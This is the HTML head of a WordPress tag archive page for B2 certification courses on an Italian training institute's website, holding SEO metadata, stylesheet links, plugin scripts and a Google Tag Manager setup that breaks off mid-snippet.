

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/tag/b2-certification-course
body_size: 37355
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag/corso-con-certificazione-b2" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/tag/b2-certification-course" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag/corso-con-certificazione-b2" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>B2 certification course Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<link rel="canonical" href="https://www.icotea.it/en/tag/b2-certification-course" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="B2 certification course Archivi" />
	<meta property="og:url" content="https://www.icotea.it/en/tag/b2-certification-course" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/en/tag/b2-certification-course","url":"https://www.icotea.it/en/tag/b2-certification-course","name":"B2 certification course Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/tag/b2-certification-course#primaryimage"},"image":{"@id":"https://www.icotea.it/en/tag/b2-certification-course#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/05/zxE2ZsuJBpuMrZKIIfwl.jpg","breadcrumb":{"@id":"https://www.icotea.it/en/tag/b2-certification-course#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/tag/b2-certification-course#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/05/zxE2ZsuJBpuMrZKIIfwl.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/05/zxE2ZsuJBpuMrZKIIfwl.jpg","width":935,"height":720,"caption":"studiare"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/tag/b2-certification-course#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"B2 certification course"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; B2 certification course Tag Feed" href="https://www.icotea.it/en/tag/b2-certification-course/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v2/tags/2891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
